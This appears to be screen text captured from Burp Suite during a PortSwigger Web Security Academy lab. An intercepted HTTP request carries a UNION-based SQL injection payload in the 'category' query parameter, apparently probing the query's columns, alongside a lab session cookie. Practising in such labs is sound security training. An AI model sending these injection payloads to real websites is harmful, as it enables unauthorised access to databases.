 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
11:45:19 24 Au... HTTP → Request GET https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/filter?category=Gifts
11:45:23 24 Au... WS → To server https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/academyLabHeader 4
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,'qwert'-- HTTP/2
2 Host: 0aa9002f03afeb1f80ab12800054005d.web-security-academy.net
3 Cookie: session=P5m4umwuo8rX0No0trxpgrh3vD1g1Zyb
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/filter?category=Gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes